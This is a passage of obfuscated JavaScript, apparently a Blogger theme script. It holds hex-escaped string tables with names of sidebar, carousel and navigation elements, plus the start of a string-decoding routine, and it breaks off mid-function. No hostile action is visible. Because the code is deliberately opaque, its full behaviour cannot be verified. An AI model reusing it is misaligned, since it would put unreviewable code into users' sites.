x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var 